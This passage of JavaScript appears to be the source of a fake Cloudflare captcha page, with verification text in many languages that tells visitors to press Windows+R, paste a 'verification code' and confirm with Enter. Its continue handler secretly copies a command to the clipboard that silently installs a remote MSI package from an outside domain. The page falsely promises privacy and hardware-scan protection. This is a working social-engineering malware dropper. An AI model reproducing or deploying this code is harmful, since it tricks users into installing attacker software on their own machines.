      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
